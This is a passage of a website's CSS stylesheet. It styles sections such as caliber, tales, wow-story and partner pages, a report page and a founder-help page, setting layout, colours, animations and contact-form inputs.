  text-decoration: none;
}
.applybtn:hover {
  background: #676a6a;
  color: #fff;
}

.caliber-new-sec {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  padding: 50px 0 150px 0;
  background: #fff;
}
.caliber-new-sec .container {
  position: relative;
}
.caliber-new-sec .top-section {
  width: 100%;
  max-width: 800px;
  height: auto;
  display: block;
  margin: auto;
}
.caliber-new-sec .logo-sec {
  width: 100%;
  height: auto;
  padding: 0 0 20px 0;
}
.caliber-new-sec .logo-sec img {
  width: auto;
  max-width: 240px;
  height: auto;
  display: inline-block;
}
.caliber-new-sec h2 {
  font-size: 50px;
  line-height: 60px;
  color: #585858;
}
.caliber-new-sec ul {
  width: 100%;
  height: auto;
  clear: both;
  padding: 0;
  margin: 0;
}
.caliber-new-sec li {
  width: 100%;
  height: auto;
  text-align: left;
  list-style-position: inside;
  clear: both;
  padding: 0;
  font-size: 18px;
  line-height: 27px;
  color: #000000;
}
.caliber-new-sec .bottom-section {
  width: 90%;
  height: auto;
  clear: both;
  padding: 30px 0;
}
.caliber-new-sec .bottom-section .left-sec {
  width: 65%;
  height: auto;
  float: left;
}
.caliber-new-sec .bottom-section .left-sec img {
  width: auto;
  max-width: 100%;
}
.caliber-new-sec .bottom-section .right-sec {
  width: 30%;
  height: auto;
  float: right;
}
.caliber-new-sec .bottom-section .right-sec img {
  width: auto;
  max-width: 100%;
  height: auto;
}
.caliber-new-sec .swiper-button-next6, .caliber-new-sec .swiper-button-prev6 {
  width: auto;
  height: auto;
  font-size: 70px;
  line-height: 50px;
  background: none;
  color: #71bf4c;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.caliber-new-sec .swiper-button-next6:hover, .caliber-new-sec .swiper-button-prev6:hover {
  color: #000;
}
.caliber-new-sec .swiper-button-next6 {
  right: -15%;
}
.caliber-new-sec .swiper-button-prev6 {
  left: -15%;
}
.caliber-new-sec .swiper-button-next6:before {
  font-family: "fontawesome";
  content: "\f105";
}
.caliber-new-sec .swiper-button-prev6:before {
  font-family: "fontawesome";
  content: "\f104";
}
.caliber-new-sec .sw-pager {
  position: absolute;
  width: 100%;
  z-index: 200;
  height: auto;
  line-height: 20px;
  bottom: -60px;
  left: 0;
  clear: both;
}
.caliber-new-sec .sw-pager .swiper-pagination {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: center;
}
.caliber-new-sec .sw-pager .swiper-pagination-bullet {
  background: none;
  margin: 0 10px;
  border: none !important;
  position: relative;
  width: 20px !important;
  height: 20px !important;
}
.caliber-new-sec .sw-pager .swiper-pagination-bullet::before {
  content: "";
  width: 8px;
  height: 8px;
  background: #6fe26a;
  position: absolute;
  left: 6px;
  top: 6px;
  border-radius: 100px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  opacity: 0.7;
}
.caliber-new-sec .sw-pager .swiper-pagination-bullet-active::before {
  content: "";
  width: 20px;
  height: 20px;
  background: #6fe26a;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
}

.tales-experiance {
  text-align: center;
}

.tales-facilitatos-sec .our-team-sec {
  width: 100%;
  height: auto;
  clear: both;
  position: relative;
  background: none;
}
.tales-facilitatos-sec .our-team-sec .container {
  max-width: 1135px;
}
.tales-facilitatos-sec .our-team-sec section {
  width: 100%;
  height: auto;
  padding: 50px 0;
  text-align: center;
  background: none;
}
.tales-facilitatos-sec .our-team-sec section h3 {
  font-size: 34px;
  line-height: 36px;
  color: #585858;
  margin-bottom: 20px;
}
.tales-facilitatos-sec .our-team-sec section ul {
  padding: 0;
  margin: 0;
}
.tales-facilitatos-sec .our-team-sec section .resp-tabs-list li {
  background: #fff !important;
  font-size: 14px;
  line-height: 14px;
  color: #585858;
  text-transform: uppercase;
  font-weight: 600;
  padding: 15px 20px !important;
  margin: 0 5px;
  border: solid 1px #c5c6c4;
  width: auto;
  height: auto;
  border-radius: 5px;
}
.tales-facilitatos-sec .our-team-sec section li.resp-tab-item.hor_1.resp-tab-active {
  border: solid 1px #6fe233 !important;
  background: #6fe233 !important;
  color: #fff !important;
}
.tales-facilitatos-sec .our-team-sec section .outbox {
  width: 100%;
  height: auto;
  display: block;
}
.tales-facilitatos-sec .our-team-sec section .outbox .pic {
  width: 100%;
  height: auto;
  text-align: center;
  background: #f0f7eb;
}
.tales-facilitatos-sec .our-team-sec section .outbox .pic img {
  width: 100%;
  display: inline-block;
}
.tales-facilitatos-sec .our-team-sec section .outbox .details {
  width: 100%;
  height: auto;
  display: block;
  clear: both;
  padding: 30px 5px;
}
.tales-facilitatos-sec .our-team-sec section .outbox .details h4 {
  font-size: 16px;
  line-height: 22px;
  color: #585858;
  font-weight: 600;
  margin-bottom: 5px;
}
.tales-facilitatos-sec .our-team-sec section .outbox .details h5 {
  font-size: 20px;
  line-height: 22px;
  color: #585858;
  font-weight: 300;
  margin-bottom: 0;
}
.tales-facilitatos-sec .our-team-sec section li {
  width: 21%;
  margin: 1.5%;
  display: inline-block;
  position: relative;
  top: 0;
  vertical-align: top;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}
.tales-facilitatos-sec .our-team-sec section li:hover {
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
}
.tales-facilitatos-sec .our-team-sec section li:nth-child(4n+1) {
  clear: left;
}
.tales-facilitatos-sec .our-team-sec section:nth-child(even) {
  background: #f0f7eb;
}
.tales-facilitatos-sec .our-team-sec section:nth-child(even) .box .pic {
  background: #fff;
}

.tales-agenda-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding: 100px 0;
  background: #f5f5f5;
}

.tales-story-sec {
  width: 100%;
  height: auto;
  clear: both;
  background: #f0f7eb;
}
.tales-story-sec .our-team-sec section {
  background: none;
}
.tales-story-sec .our-team-sec {
  width: 100%;
  height: auto;
  clear: both;
  position: relative;
}
.tales-story-sec .our-team-sec .resp-tab-content {
  padding-top: 0;
}
.tales-story-sec .our-team-sec td, .tales-story-sec .our-team-sec th {
  font-size: 13px;
  padding: 15px;
  font-weight: 400;
}
.tales-story-sec .our-team-sec th:first-child {
  width: 200px;
}
.tales-story-sec .our-team-sec table {
  width: 100%;
  background: #fff;
}
.tales-story-sec .our-team-sec table {
  border-collapse: collapse;
}
.tales-story-sec .our-team-sec th, .tales-story-sec .our-team-sec td {
  border: 1px solid #ccc;
}
.tales-story-sec .our-team-sec tr:nth-child(even) {
  background: #efefef;
}
.tales-story-sec .our-team-sec tr:hover {
  background: #d1d1d1;
}
.tales-story-sec .our-team-sec section {
  width: 100%;
  height: auto;
  padding: 140px 0;
  text-align: center;
  background: none;
}
.tales-story-sec .our-team-sec section h3 {
  font-size: 34px;
  line-height: 36px;
  color: #585858;
  margin-bottom: 50px;
}
.tales-story-sec .our-team-sec section ul {
  padding: 0;
  margin: 0;
}
.tales-story-sec .our-team-sec section .resp-tabs-list li {
  background: #fff !important;
  font-size: 14px;
  line-height: 14px;
  color: #585858;
  text-transform: uppercase;
  font-weight: 600;
  padding: 15px 20px !important;
  margin: 0 5px;
  border: none;
  width: auto;
  height: auto;
  border-radius: 10px;
}
.tales-story-sec .our-team-sec section .resp-tabs-list li h4 {
  margin-bottom: 0;
  font-size: 14px;
}
.tales-story-sec .our-team-sec section .resp-tabs-list li h6 {
  margin-bottom: 10px;
  font-weight: 400;
  font-size: 12px;
}
.tales-story-sec .our-team-sec section li.resp-tab-item.hor_1.resp-tab-active {
  border: solid none !important;
  background: #71bf4c !important;
  color: #fff !important;
}
.tales-story-sec .our-team-sec section li.resp-tab-item.hor_1.resp-tab-active h4 {
  color: #fff;
}
.tales-story-sec .our-team-sec section li.resp-tab-item.hor_1.resp-tab-active h6 {
  color: #fff;
}
.tales-story-sec .our-team-sec section .box {
  width: 100%;
  height: auto;
  display: block;
}
.tales-story-sec .our-team-sec section .box .pic {
  width: 100%;
  height: auto;
  text-align: center;
  background: #f0f7eb;
}
.tales-story-sec .our-team-sec section .box .pic img {
  width: 100%;
  display: inline-block;
}
.tales-story-sec .our-team-sec section .box .details {
  width: 100%;
  height: auto;
  display: block;
  clear: both;
  padding: 30px 0;
}
.tales-story-sec .our-team-sec section .box .details h4 {
  font-size: 17px;
  line-height: 22px;
  color: #585858;
  font-weight: 600;
  margin-bottom: 5px;
}
.tales-story-sec .our-team-sec section .box .details h5 {
  font-size: 20px;
  line-height: 22px;
  color: #585858;
  font-weight: 300;
  margin-bottom: 0;
}
.tales-story-sec .our-team-sec section li {
  width: 21%;
  margin: 1.5%;
  display: inline-block;
  position: relative;
  top: 0;
  vertical-align: top;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}
.tales-story-sec .our-team-sec section li:hover {
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
}
.tales-story-sec .our-team-sec section li:nth-child(4n+1) {
  clear: left;
}
.tales-story-sec .our-team-sec section:nth-child(even) {
  background: #f0f7eb;
}
.tales-story-sec .our-team-sec section:nth-child(even) .box .pic {
  background: #fff;
}

.tales-Venue-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding: 130px 0;
}
.tales-Venue-sec .left-sec {
  width: 50%;
  height: auto;
  text-align: center;
  display: block;
  float: left;
  text-align: center;
  margin-top: -10px;
}
.tales-Venue-sec .left-sec img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.tales-Venue-sec .right-sec {
  width: 50%;
  height: auto;
  float: left;
}
.tales-Venue-sec .map-sec {
  width: 100%;
  height: auto;
  background: #fff;
}
.tales-Venue-sec .map-sec .title {
  width: 100%;
  height: auto;
  display: block;
  padding-bottom: 10px;
  text-align: center;
}
.tales-Venue-sec .map-sec .box {
  width: 100%;
  height: auto;
  clear: both;
  border: solid 1px #eaeaea;
}
.tales-Venue-sec .map-sec .box .map {
  width: 100%;
  height: 284px;
}
.tales-Venue-sec .map-sec .box .details {
  width: 100%;
  height: auto;
  display: inline-block;
  padding: 20px 30px;
}
.tales-Venue-sec .map-sec .box .details p {
  font-size: 16px;
  line-height: 18px;
  margin-bottom: 10px;
}

.tales-form-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding: 130px 0;
  display: inline-block;
  background: #f0f7eb;
}
.tales-form-sec .container {
  max-width: 1000px;
}
.tales-form-sec h2, .tales-form-sec h3 {
  text-align: center;
}
.tales-form-sec .map-sec {
  width: 100%;
  height: auto;
  background: #fff;
}
.tales-form-sec .map-sec .title {
  width: 100%;
  height: auto;
  display: block;
  padding-bottom: 10px;
  text-align: center;
}
.tales-form-sec .map-sec .box {
  width: 100%;
  height: auto;
  clear: both;
  border: solid 1px #eaeaea;
}
.tales-form-sec .map-sec .box .map {
  width: 100%;
  height: 284px;
}
.tales-form-sec .map-sec .box .details {
  width: 100%;
  height: auto;
  display: inline-block;
  padding: 20px 30px;
}
.tales-form-sec .map-sec .box .details p {
  font-size: 16px;
  line-height: 18px;
  margin-bottom: 10px;
}
.tales-form-sec .form-sec {
  width: 100%;
  height: auto;
  padding: 0;
  background: none;
}
.tales-form-sec .form-sec .container {
  max-width: 1000px;
}
.tales-form-sec .form-sec .title-sec {
  position: relative;
  text-align: left;
}
.tales-form-sec .form-sec .title-sec::before {
  width: 180px;
  height: 180px;
  content: "";
  position: absolute;
  background-size: cover !important;
  top: 0;
  left: 50%;
  margin-left: -110px;
  margin-top: -60px;
  background: url(./images/dottedbg.png) 0 0 no-repeat;
}
.tales-form-sec .form-sec .contact-form {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 30px;
}
.tales-form-sec .form-sec .contact-form ul {
  padding: 0;
  margin: 0;
}
.tales-form-sec .form-sec .contact-form li {
  width: 46%;
  height: auto;
  float: left;
  margin: 2%;
  list-style-type: none;
  position: relative;
}
.tales-form-sec .form-sec .contact-form label.error {
  position: absolute;
  left: 15px;
  top: -20px;
}
.tales-form-sec .form-sec .contact-form input[type=text], .tales-form-sec .form-sec .contact-form input[type=email], .tales-form-sec .form-sec .contact-form input[type=url], .tales-form-sec .form-sec .contact-form input[type=select], .tales-form-sec .form-sec .contact-form input[type=password], .tales-form-sec .form-sec .contact-form input[type=search], .tales-form-sec .form-sec .contact-form input[type=number], .tales-form-sec .form-sec .contact-form input[type=tel], .tales-form-sec .form-sec .contact-form input[type=range], .tales-form-sec .form-sec .contact-form input[type=date], .tales-form-sec .form-sec .contact-form input[type=month], .tales-form-sec .form-sec .contact-form input[type=week], .tales-form-sec .form-sec .contact-form input[type=time], .tales-form-sec .form-sec .contact-form input[type=datetime], .tales-form-sec .form-sec .contact-form input[type=datetime-local], .tales-form-sec .form-sec .contact-form input[type=color], .tales-form-sec .form-sec .contact-form textarea {
  width: 100%;
  height: 50px;
  background: #fff;
  color: #585858;
  border: solid 1px #eaeaea;
  padding: 0 5%;
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  outline: none;
  border-radius: 5px;
}
.tales-form-sec .form-sec .contact-form input[type=text]:focus, .tales-form-sec .form-sec .contact-form input[type=email]:focus, .tales-form-sec .form-sec .contact-form input[type=url]:focus, .tales-form-sec .form-sec .contact-form input[type=select]:focus, .tales-form-sec .form-sec .contact-form input[type=password]:focus, .tales-form-sec .form-sec .contact-form input[type=search]:focus, .tales-form-sec .form-sec .contact-form input[type=number]:focus, .tales-form-sec .form-sec .contact-form input[type=tel]:focus, .tales-form-sec .form-sec .contact-form input[type=range]:focus, .tales-form-sec .form-sec .contact-form input[type=date]:focus, .tales-form-sec .form-sec .contact-form input[type=month]:focus, .tales-form-sec .form-sec .contact-form input[type=week]:focus, .tales-form-sec .form-sec .contact-form input[type=time]:focus, .tales-form-sec .form-sec .contact-form input[type=datetime]:focus, .tales-form-sec .form-sec .contact-form input[type=datetime-local]:focus, .tales-form-sec .form-sec .contact-form input[type=color]:focus, .tales-form-sec .form-sec .contact-form textarea:focus {
  border: solid 1px #71bf4c;
}
.tales-form-sec .form-sec .contact-form textarea {
  height: 140px;
  padding: 10px 2.5%;
}
.tales-form-sec .form-sec .contact-form input::-webkit-input-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form input:-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form input::-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form input:-ms-input-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form textarea::-webkit-input-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form textarea:-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form textarea::-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form textarea:-ms-input-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form [type=checkbox].chkbox:checked + label, .tales-form-sec .form-sec .contact-form [type=checkbox].chkbox:not(:checked) + label {
  line-height: 14px;
}
.tales-form-sec .form-sec .contact-form .btn {
  width: auto;
  height: auto;
  padding: 20px 50px;
  background: #71bf4c;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 1px;
  border: none;
  outline: none;
  float: left;
  display: inline-block;
  color: #fff;
  border-radius: 50px;
}
.tales-form-sec .form-sec .contact-form .btn:hover {
  background: #676a6a;
}

.edLABS-wrapper .sec2 .gallery .sw-pager {
  display: none;
}

.wow-story {
  position: relative;
  border-bottom: solid 50px #71bf4c;
  padding: 0 0 200px 0;
  text-align: center;
}
.wow-story ul {
  margin: 0;
  padding: 0;
  width: 100%;
  height: auto;
  display: inline-block;
}
.wow-story .container {
  position: relative;
  z-index: 100;
  max-width: 1016px;
}
.wow-story li {
  width: 46%;
  height: auto;
  padding: 0;
  margin: 2%;
  float: left;
  list-style-type: none;
  text-align: left;
  background: #f8fff4;
  -webkit-box-shadow: 0px 0px 23px 0px rgba(0, 0, 0, 0);
  box-shadow: 0px 0px 23px 0px rgba(0, 0, 0, 0);
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.wow-story li .pic {
  width: 100%;
  height: auto;
  margin-bottom: 0;
}
.wow-story li .pic img {
  width: 100%;
  height: auto;
  display: block;
}
.wow-story li .details {
  padding: 30px;
}
.wow-story li h4 {
  font-size: 20px;
  line-height: 1.5;
  font-weight: 400;
  white-space: nowrap;
  overflow: hidden;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
}
.wow-story li p {
  font-size: 14px;
  line-height: 24px;
}
.wow-story li:hover {
  -webkit-box-shadow: 0px 0px 23px 0px rgba(0, 0, 0, 0.12);
  box-shadow: 0px 0px 23px 0px rgba(0, 0, 0, 0.12);
}
.wow-story .btn {
  width: auto;
  height: auto;
  padding: 25px 65px;
  margin-top: 30px;
  text-transform: uppercase;
  background: #71bf4c;
  font-size: 15px;
  line-height: 15px;
  color: #fff;
  margin-top: 20px;
  font-weight: 700;
  display: inline-block;
  clear: both;
  border-radius: 50px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.wow-story .btn:hover {
  background: #676a6a;
  color: #fff;
}
.wow-story li:nth-child(2n+1) {
  clear: left;
}
.wow-story h3 {
  margin-bottom: 2em;
}
.wow-story::after {
  width: 100%;
  content: "";
  height: 540px;
  background: url(./images/graph01.png) top center;
  display: block;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
}
.wow-story::before {
  width: 100%;
  content: "";
  height: 540px;
  background: url(./images/graph02.png) top center;
  display: block;
  position: absolute;
  left: 0;
  bottom: 10px;
  z-index: 2;
}
.wow-story::before {
  content: "";
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 1.1s;
  animation-duration: 1.1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.wow-story::after {
  content: "";
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 1.2s;
  animation-duration: 1.2s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.wow-story .blog-sec {
  width: 100%;
  height: auto;
  clear: both;
  max-width: 1000px;
  margin: auto;
}

.wow-partner-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding: 100px 0;
  text-align: center;
  position: relative;
  z-index: 100;
}
.wow-partner-sec .buble01 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -30px;
  top: -140px;
}
.wow-partner-sec .buble02 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -56px;
  top: -155px;
}
.wow-partner-sec .buble03 {
  width: 110px;
  height: 110px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -130px;
  top: -75px;
}
.wow-partner-sec .buble04 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -70px;
  top: -114px;
}
.wow-partner-sec .buble05 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -152px;
  top: -117px;
}
.wow-partner-sec .buble06 {
  width: 17px;
  height: 17px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 115px;
  top: 140px;
}
.wow-partner-sec .buble3 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -30px;
  top: -80px;
}
.wow-partner-sec .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -120px;
  bottom: -245px;
  z-index: 20;
}
.wow-partner-sec .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -220px;
  bottom: -170px;
  z-index: 20;
}
.wow-partner-sec .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -50px;
  bottom: -110px;
}
.wow-partner-sec .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -88px;
  bottom: -110px;
}
.wow-partner-sec .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -117px;
  bottom: -58px;
}
.wow-partner-sec ul {
  margin: 0;
  padding: 0;
}
.wow-partner-sec .container {
  max-width: 800px;
  position: relative;
}
.wow-partner-sec .box {
  width: 100%;
  height: auto;
  display: block;
  background: #fff;
  clear: both;
  padding: 30px 0;
  border: solid 1px #c2fba2;
}
.wow-partner-sec .box .pic {
  width: 100%;
  height: auto;
  text-align: center;
  background: #f0f7eb;
  margin-bottom: 20px;
}
.wow-partner-sec .box .pic img {
  width: 100%;
  display: inline-block;
}
.wow-partner-sec .box .details {
  width: 100%;
  height: auto;
  display: block;
  font-size: 14px;
  line-height: 20px;
  font-weight: 700;
}
.wow-partner-sec .box .details h4 {
  font-size: 17px;
  line-height: 22px;
  color: #585858;
  font-weight: 600;
  margin-bottom: 5px;
}
.wow-partner-sec .box .details h5 {
  font-size: 20px;
  line-height: 22px;
  color: #585858;
  font-weight: 300;
  margin-bottom: 0;
}
.wow-partner-sec li {
  width: 29%;
  margin: 1.5%;
  display: inline-block;
  position: relative;
  top: 0;
  vertical-align: top;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}
.wow-partner-sec li:hover {
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.1);
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.1);
}
.wow-partner-sec li:nth-child(3n+1) {
  clear: left;
}
.wow-partner-sec .social-media-sec {
  width: auto;
  height: auto;
  display: inline-block;
}

.wow-share-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding: 130px 0;
  background: #f0f7eb;
  text-align: center;
}
.wow-share-sec h4 {
  font-size: 2em;
  margin-bottom: 0;
}
.wow-share-sec img.icon {
  margin-bottom: 10px;
}
.wow-share-sec .cnt-sec {
  width: 100%;
  height: auto;
  text-align: center;
}
.wow-share-sec .cnt-sec .box {
  width: 100%;
  max-width: 485px;
  display: block;
  margin: auto;
  height: auto;
  clear: both;
  border-bottom: solid 1px #b2cab3;
  padding: 25px 0;
}
.wow-share-sec .cnt-sec .box:last-child {
  border: none;
  padding-bottom: 0;
}

/* ==========================================================================
   edits 10/12/2018
   ========================================================================== */
.page-template-template-gmc-calibrator .video, .page-template-template-wow-Sakhi .video {
  width: 73%;
  height: auto;
  position: relative;
  margin: 0 auto;
}
.page-template-template-gmc-calibrator .video img, .page-template-template-wow-Sakhi .video img {
  display: block;
  margin: 0 auto;
  width: 100%;
}
.page-template-template-gmc-calibrator .video .icon, .page-template-template-wow-Sakhi .video .icon {
  width: 76px;
  height: 76px;
  display: block;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin: -37px auto 0 auto;
  z-index: 10;
  background: url(./images/play.png) 0 0 no-repeat;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}

.page-template-template-gmc-calibrator.compensate-for-scrollbar {
  margin-right: 0;
}

.report-page {
  padding: 50px 0;
}
.report-page ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.report-page ul li {
  margin-bottom: 50px;
}
.report-page h3 {
  font-size: 18px;
}
.report-page p {
  font-size: 15px;
  line-height: 18px;
}
.report-page .col-md-9 {
  padding-left: 50px;
}
.report-page a {
  width: auto;
  height: auto;
  padding: 10px 25px;
  margin-top: 7px;
  background: #71bf4c;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  font-weight: 600;
  text-transform: uppercase;
  display: inline-block;
  text-decoration: none;
  clear: both;
  border-radius: 50px;
}

.Super-charger-wrapper .who-can-apply .btn {
  width: auto;
  height: auto;
  padding: 20px 35px;
  margin-top: 25px;
  background: #71bf4c;
  font-size: 18px;
  line-height: 20px;
  color: #fff;
  font-weight: 600;
  text-transform: uppercase;
  display: inline-block;
  text-decoration: none;
  clear: both;
  border-radius: 50px;
}

.wow-story .blog-sec .pic {
  position: relative;
}
.wow-story .blog-sec .pic .icon {
  width: 76px;
  height: 76px;
  display: block;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin: -37px auto 0 auto;
  z-index: 10;
  background: url(./images/play.png) 0 0 no-repeat;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}

.img.video {
  position: relative;
}
.img.video .icon {
  width: 76px;
  height: 76px;
  display: block;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin: -37px auto 0 auto;
  z-index: 10;
  background: url(./images/play.png) 0 0 no-repeat;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}

.home-wrapper .edLABS-banner .swiper-slide .container {
  display: table;
}
.home-wrapper .edLABS-banner .swiper-slide .bnrotr {
  display: table-cell;
  vertical-align: bottom;
}

.gmc_founder_help_page {
  background: #fff;
}
.gmc_founder_help_page .des {
  text-align: center;
  padding: 60px 0 55px 0;
}
.gmc_founder_help_page .des p {
  font-family: "Poppins";
  font-style: normal;
  font-weight: 500;
  font-size: 20px;
  line-height: 35px;
  margin: 0;
  color: #000000;
}
.gmc_founder_help_page .helped_companies {
  background: #e5ebde;
  padding: 93px 0;
}
.gmc_founder_help_page .helped_companies .container {
  max-width: 1218px;
}
.gmc_founder_help_page .helped_companies .companies_box_sec {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 100%;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box {
  width: 23%;
  background: #fff;
  height: 400px;
  margin: 10px 10px;
  padding: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  -webkit-transition: -webkit-transform 1s;
  transition: -webkit-transform 1s;
  -o-transition: transform 1s;
  transition: transform 1s;
  transition: transform 1s, -webkit-transform 1s;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  position: relative;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .img {
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .text {
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .text h4 {
  font-size: 16px;
  margin: 0;
  font-weight: 600;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des {
  position: absolute;
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  width: 100%;
  height: 100%;
  padding: 13px 13px 22px 13px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des .year {
  position: absolute;
  background: #71BF4C;
  text-align: center;
  left: 50%;
